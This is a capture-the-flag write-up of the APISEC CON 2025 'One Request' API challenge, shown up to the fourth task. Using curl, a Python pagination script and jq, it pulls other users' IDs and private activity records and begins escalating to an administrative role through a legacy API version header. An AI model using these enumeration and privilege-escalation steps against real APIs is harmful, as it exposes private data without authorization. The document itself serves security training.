In the APISEC CON 2025 CTF, I came in 8th place as Team Kern(a)l.
This was a fantastic and unique competition. Instead of a Jeopardy-style CTF, it featured a storyline. Each challenge had its mini-quest. Once completed, you could reach One Request to Rule Them All. Let’s dive into it.
If you want to watch the video form, feel free to watch it here:
Part 1:
Part 2:
Getting Started
Going to the One Request website, we see the storyline and a button that says Access the API.
The page redirects us to a /developers endpoint, with “documentation.” Don’t be fooled, as this is dummy documentation. Scrolling down the page, we see a Tools section with a Postman collection and OpenAPI (Swagger) instance.
Preferably, I like Swagger UI over Postman due to its simplistic nature. This can be done with either, though.
Register a User
Going to the /docs endpoint, we are met with the documentation with all endpoints for the API.
Let’s first register a user. Click on OAUTH2 —> /register —> Try Out. Input a name, username, and password, then click Execute.


Curl Command:
curl -X 'POST' \
'https://one-request.malteksolutions.com/register' \
-H 'accept: application/json' \
-H 'Content-Type: application/json' \
-d '{
"name": "MRE Security",
"username": "[email protected]",
"password": "mre"
}'
Obtain an Authorization Token
After creating a user, let’s authenticate to the API using the /token endpoint.


Curl Command:
curl -X 'POST' \
'https://one-request.malteksolutions.com/token' \
-H 'accept: application/json' \
-H 'x-api-version: v2' \
-H 'Content-Type: application/x-www-form-urlencoded' \
-d 'grant_type=password&username=mre%40security.com&password=mre&scope=&client_id=string&client_secret=string'
After obtaining the token from the server response, navigate to the top of the documentation and select Authorize. Insert your Authorization Bearer token into the value field and click Authorize.

Now, we are authenticated into the API.
1 - The Shadow Artisan’s Mark
A scout returns with hushed words: “The craftsman who calls himself ‘Celebrimbor’ is the one coordinating the meeting. This cannot be the true Celebrimbor of old, master of rings and friend to Narvi—but whoever uses this name must be skilled indeed. To intercept their messages, we first need to identify their unique mark in the communication network.”
Objective: Discover Celebrimbor’s User ID on the platform to infiltrate their communications.
“Remember: Move with caution. If they realize we seek their identifier, they may change their methods of communication entirely.”
Points: 50
In the prompt, it is telling us to identify the Celebrimbor user’s identifier (UserID). In the API, there are only two endpoints that come to mind to identify a user /v2/activities/ and /v2/locations/. Let’s check out /v2/locations/ first.

Curl Command:
curl -X 'GET' \
'https://one-request.malteksolutions.com/v2/locations/?page=1&size=50' \
-H 'accept: application/json' \
-H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhcGlfdmVyc2lvbiI6InYyIiwidXNlcl9pZCI6ImQ2YzJlMjVhLTEyNTAtNDVjOS04OGU3LTQzZTA5NDZjN2UxNSIsIm5hbWUiOiJNUkUgU2VjdXJpdHkiLCJlbWFpbCI6Im1yZUBzZWN1cml0eS5jb20iLCJyb2xlIjoidXNlciIsImV4cGlyZXMiOjE3NDEwMjU2MTUuNjg5ODU5NH0.UA06k9YOtrNPq5zAwsYGj22Vv4dxLX9t8juzcJI_VH8'

In the response, we see there are reviews. In the reviews, it shows the review, location_id, rating, and user_id. Sifting through all of the data, we see one of the locations has a user named Celebrimbor with the user_id attached.
<...snip...>
{
"name": "Rivendell Library",
"description": "Repository of ancient knowledge",
"long": "175.1663",
"id": "7e63c222-fa15-4e47-ae2f-e77d27a1a8ce",
"lat": "-41.0911",
"reviews": [
{
"id": "72cac100-6372-45c7-ad8b-e99c3827c325",
"activity_id": null,
"review": "Perfect for our research needs. The private study rooms are truly secure, and the collection of ancient metallurgical texts is comprehensive. Used for multiple private research sessions.",
"user_id": "ccb14650-5388-4d90-abcb-df0f388817c3",
"location_id": "7e63c222-fa15-4e47-ae2f-e77d27a1a8ce",
"rating": 4,
"name": "Celebrimbor"
}
}
<...snip...>
Answer: ccb14650-5388-4d90-abcb-df0f388817c3
2 - The Forge-Master’s Circle
The Rangers have confirmed your discovery. “So that is how the false Celebrimbor marks his messages,” you say. “Now we must determine which shadow-council he commands. Like the rings of old, each dark gathering has its own binding signature—a Group ID that reveals who answers to his call. Find this circle of conspirators, and we draw one step closer to the Moonstone.”
Objective: Identify the specific Group ID owned by Celebrimbor to map the network of allies involved in the exchange.
The hourglass empties quickly. Once we know which circle Celebrimbor commands, we can begin to understand the nature of those who seek the Moonstone.
Points: 100
Since we have the location identifier from the previous challenge, we can view it’s activities.

Curl Command:
curl -X 'GET' \
'https://one-request.malteksolutions.com/v2/locations/7e63c222-fa15-4e47-ae2f-e77d27a1a8ce/activities?page=1&size=50' \
-H 'accept: application/json' \
-H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhcGlfdmVyc2lvbiI6InYyIiwidXNlcl9pZCI6ImQ2YzJlMjVhLTEyNTAtNDVjOS04OGU3LTQzZTA5NDZjN2UxNSIsIm5hbWUiOiJNUkUgU2VjdXJpdHkiLCJlbWFpbCI6Im1yZUBzZWN1cml0eS5jb20iLCJyb2xlIjoidXNlciIsImV4cGlyZXMiOjE3NDEwMjU2MTUuNjg5ODU5NH0.UA06k9YOtrNPq5zAwsYGj22Vv4dxLX9t8juzcJI_VH8'
Scrolling down in the response, it shows there’s a total of 2766 activities.
Creating a python script, let’s retrieve all the activities for this location.
import requests
import json
base_url = "https://one-request.malteksolutions.com/v2/locations/7e63c222-fa15-4e47-ae2f-e77d27a1a8ce/activities"
headers = {
"accept": "application/json",
"Authorization": "Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhcGlfdmVyc2lvbiI6InYyIiwidXNlcl9pZCI6ImQ2YzJlMjVhLTEyNTAtNDVjOS04OGU3LTQzZTA5NDZjN2UxNSIsIm5hbWUiOiJNUkUgU2VjdXJpdHkiLCJlbWFpbCI6Im1yZUBzZWN1cml0eS5jb20iLCJyb2xlIjoidXNlciIsImV4cGlyZXMiOjE3NDEwMjU2MTUuNjg5ODU5NH0.UA06k9YOtrNPq5zAwsYGj22Vv4dxLX9t8juzcJI_VH8"
}
with open("location_activities.json", "w") as file:
for page in range(1, 29):
params = {
'page': page,
'size': 100
}
response = requests.get(base_url, headers=headers, params=params)
if response.status_code == 200:
print(f"Page {page} fetched successfully.")
data = response.json()
json.dump(data, file, indent=4)
file.write("\n\n")
else:
print(f"Failed to fetch page {page}. Status code: {response.status_code}")
After all the pages have been fetched, we can use the jq command in Linux to query specific sections of the JSON. Since we want to see group_ids that are not null, we can specify it.
jq '.items[] | select(.group_id != null)' location_activities.json
Looking at one of the first location activity, there is a group section. With each group comes an owner_id.
{
"name": "Advanced Metallurgy Symposium",
"description": "A gathering of master craftsmen to explore the deepest secrets of metal manipulation. We will study the ancient techniques of folding, tempering, and alloying that have been passed down through generations. Special focus on the integration of astronomical alignments with forging times.",
"currency": "MITH",
"invite_code": "$2b$04$6PSGq6mJg6/JDuKKhN5vb.EtMasOmFkE6uZwKxGRKo0jHhB3vVD8G",
"creator_id": "1885c0fa-212b-4b9d-8b3b-8eb1e6ff18a7",
"id": "a3eb46da-a617-4fb7-abbe-722a4992483d",
"price": 400.0,
"day": "2024-08-12",
"group_id": "5c4ab68f-f663-4f1f-b583-d2c4b7607e70",
"private": true,
"group": {
"name": "Smiths Guild",
"description": "Master craftsmen of metals and materials",
"id": "5c4ab68f-f663-4f1f-b583-d2c4b7607e70",
"owner_id": "1885c0fa-212b-4b9d-8b3b-8eb1e6ff18a7"
},
"reviews": []
}
Since we have the user_id for Celebimdor, let’s add it to our jq command.
jq '.items[] | select(.group_id != null and .group.owner_id == "ccb14650-5388-4d90-abcb-df0f388817c3")' location_activities.json
We see that the Council of Artifacts is owned by Celebrimbor.
"name": "Council of Artifacts",
"description": "A private gathering to examine recently discovered artifacts of great power from the ancient ruins. Entry restricted to invited members only.",
"currency": "MITH",
"invite_code": "$2b$04$vCw2ifsxprejyM3uSrf7HeBCxNXd/MyX2S.qpIh7MDloZhSll9LW2",
"creator_id": "ccb14650-5388-4d90-abcb-df0f388817c3",
"id": "fd78acfc-7839-4fee-b654-31a6209e4cb0",
"price": 0.0,
"day": "2025-05-21",
"group_id": "737530c6-7980-42d7-8c8f-9ace9949dfba",
"private": true,
"group": {
"name": "Artifact Council",
"description": "A council for analysis of artifacts and relics",
"id": "737530c6-7980-42d7-8c8f-9ace9949dfba",
"owner_id": "ccb14650-5388-4d90-abcb-df0f388817c3"
},
"reviews": []
}
Answer: 737530c6-7980-42d7-8c8f-9ace9949dfba
3 - Whispers in the Dark
“Their circle is revealed,” you murmur, eyes narrowed in concentration. “But something remains hidden—a gathering not meant for all eyes.” You trace faint markings on an ancient map of the region. “The Enemy’s servants often conceal their most important movements. There must be a secret activity planned—one that does not appear in their common ledgers.”
Objective: Uncover the hidden Activity ID associated with the secret meeting about the Moonstone.
Find this Activity ID, and we shall know precisely which gathering to infiltrate. The Moonstone of Minas Ithil grows closer to our grasp.
Points: 150
Did you spot what the next flag would be? Since we retrieved the activity that Celebrimbor owns, the following answer is within the response under id.
Answer: fd78acfc-7839-4fee-b654-31a6209e4cb0
4 - Forging the Seeing Stone’s Key
“To truly infiltrate their operations, we must craft something of our own,” you say, your eyes gleaming with purpose. “Not merely find, but forge—as Fëanor once crafted the Silmarils.”*
You unfurl an ancient scroll covered in elvish script. “Their communication network requires a special token bearing the mark of the PALANTIR role. Only those who possess such a key may access the deeper chambers of their plans.”
Objective: Create a token imbued with the PALANTIR role to gain administrative access to their systems.
Once you’ve crafted this token of power, submit it immediately. With it, we gain sight beyond sight, and move one step closer to claiming the Moonstone of Minas Ithil.
Points: 200
This challenge was the most challenging out of them all. It went through me into a loop for a long time. If you want to see my entire thought process to complete this challenge with mistakes, check out the YT video on the MRE Security YouTube Channel.
We want to create a token that has the PALANTIR role. If you saw from the [[#Obtain an Authorization Token]] section, we had a header named X-API-Version with the value v2. API developers generally do this to indicate the API version you are working with.
There were three ways to determine we were using the incorrect API version.
First, we can try to access one of the endpoints using the Authorization Token we retrieved.

Curl Command:
curl -X 'GET' \
'https://one-request.malteksolutions.com/support/summary' \
-H 'accept: application/json' \
-H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhcGlfdmVyc2lvbiI6InYyIiwidXNlcl9pZCI6ImQ2YzJlMjVhLTEyNTAtNDVjOS04OGU3LTQzZTA5NDZjN2UxNSIsIm5hbWUiOiJNUkUgU2VjdXJpdHkiLCJlbWFpbCI6Im1yZUBzZWN1cml0eS5jb20iLCJyb2xlIjoidXNlciIsImV4cGlyZXMiOjE3NDEwMjU2MTUuNjg5ODU5NH0.UA06k9YOtrNPq5zAwsYGj22Vv4dxLX9t8juzcJI_VH8'
In the response, it shows an error saying the user should be using API version v2, but, we are using version v2. Within it, it says something about requested_api_version is legacy.
Secondly, looking at the documentation, we can see that in the Support area, it’s one of the only groups of requests that do not have a /v2/ prefix in the URL endpoints.

Lastly, if we look at the documentation, the support group also has a Legacy section.

You maybe getting the picture now, we have to set the X-API-Version to legacy. However, we receive an error message when we try to change the API version.
curl -X 'POST' \
'https://one-request.malteksolutions.com/token' \
-H 'accept: application/json' \
-H 'x-api-version: legacy' \
-H 'Authorization: Bearer eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.eyJhcGlfdmVyc2lvbiI6InYyIiwidXNlcl9pZCI6ImQ2YzJlMjVhLTEyNTAtNDVjOS04OGU3LTQzZTA5NDZjN2UxNSIsIm5hbWUiOiJNUkUgU2VjdXJpdHkiLCJlbWFpbCI6Im1yZUBzZWN1cml0eS5jb20iLCJyb2xlIjoiZGVsZXRlZCIsImV4cGlyZXMiOjE3NDEwMzgyMzIuMTcyNjIwOH0.abV4AqQ9uO236YUlDPb8ASRO3X5GZpeWK5fCWbDYNLg' \
-H 'Content-Type: application/x-www-form-urlencoded' \
-d 'grant_type=password&[email protected]&password=mre&scope=&client_id=string&client_secret=string'
{
"detail": "Users should use API version v2",
"exc": "Traceback (most recent call last):\n File \"/usr/local/lib/python3.10/site-packages/starlette/_exception_handler.py\", line 42, in wrapped_app\n await app(scope, receive, sender)\n File \"/usr/local/lib/python3.10/site-packages/starlette/routing.py\", line 73, in app\n response = await f(request)\n File \"/usr/local/lib/python3.10/site-packages/fastapi/routing.py\", line 301, in app\n raw_response = await run_endpoint_function(\n File \"/usr/local/lib/python3.10/site-packages/fastapi/routing.py\", line 212, in run_endpoint_function\n return await dependant.call(**values)\n File \"/src/one_request/routes/oauth.py\", line 79, in login\n raise ApiVersionException(user.role, requested_api_version=x_api_version, user_api_version=ApiVersion.V2)\none_request.exceptions.ApiVersionException: user is not permitted to use this API version\n",
"role": "user",
"requested_api_version": "legacy",
"allowed_api_version": "v2"
}
In the error message, it says user is not permitted to use this API version. Since we have the role user, it’s safe to assume we need to figure out how to remove our role. In the Users section of the API, there’s a place to update a user’s information. However, we will quickly realize we cannot modify our role through this endpoint.
